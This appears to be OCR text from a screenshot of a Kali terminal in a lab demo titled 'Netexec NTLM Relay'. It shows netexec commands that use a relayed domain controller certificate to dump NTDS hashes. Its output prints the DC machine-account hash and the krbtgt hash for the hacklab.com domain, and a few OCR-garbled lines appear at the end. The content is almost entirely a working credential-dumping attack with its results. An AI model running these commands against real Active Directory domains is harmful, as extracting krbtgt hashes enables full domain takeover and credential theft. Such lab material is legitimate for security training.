 Netexec
File Actions Edit View Help
Netexec NTLM Relay X
┌──(kali㉿kali)-[~/NetExec]
└─$ netexec smb 192.168.136.10 --pfx-cert ./2016-LAB-DC\$.pfx -u "2016-LAB-DC$" --ntds --user krbtgt
SMB 192.168.136.10 445 2016-LAB-DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:2016-LAB-DC) (domain:hacklab.com) (signing:True) (SMB
v1:True)
SMB 192.168.136.10 445 2016-LAB-DC [-] Error Name: KRB_AP_ERR_MODIFIED Detail: "Message stream modified and checksum didn't match"
SMB 192.168.136.10 445 2016-LAB-DC [-] RemoteOperations failed: SMB SessionError: code: 0xc0000203 - STATUS_USER_SESSION_DELETED - The remo
te user session has been deleted.
SMB 192.168.136.10 445 2016-LAB-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.136.10 445 2016-LAB-DC [+] Dumped 0 NTDS hashes to /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_131302.ntds of wh
ich 0 were added to the database
SMB 192.168.136.10 445 2016-LAB-DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.136.10 445 2016-LAB-DC [*] cat /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_131302.ntds | grep -iv disabled | cut
-d ':' -f1
SMB 192.168.136.10 445 2016-LAB-DC [*] grep -iv disabled /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_131302.ntds | cut -d ':
' -f1
┌──(kali㉿kali)-[~/NetExec]
└─$ netexec smb 192.168.136.10 --pfx-cert ./2016-LAB-DC\$.pfx -u "2016-LAB-DC$" --ntds --user krbtgt
SMB 192.168.136.10 445 2016-LAB-DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:2016-LAB-DC) (domain:hacklab.com) (signing:True) (SMB
v1:True)
SMB 192.168.136.10 445 2016-LAB-DC [+] hacklab.com\2016-LAB-DC$:7c70358076da226959ac74485fdc0863
SMB 192.168.136.10 445 2016-LAB-DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 192.168.136.10 445 2016-LAB-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.136.10 445 2016-LAB-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e525ab58adb3762aff585adb363c1b59:::
SMB 192.168.136.10 445 2016-LAB-DC [+] Dumped 1 NTDS hashes to /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_131306.ntds of wh
ich 1 were added to the database
SMB 192.168.136.10 445 2016-LAB-DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.136.10 445 2016-LAB-DC [*] cat /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_131306.ntds | grep ed | cut
-d ':' -f1
SMB 192.168.136.10 445 2016-LAB-DC [*] grep -iv disabled /home/kali/.nxc/logs/2016-LAB-DC_192.168.136.10_2025-01-15_1313 ut -d ':
' -f1
┌──(kali㉿kali)-[~/NetExec]
└─$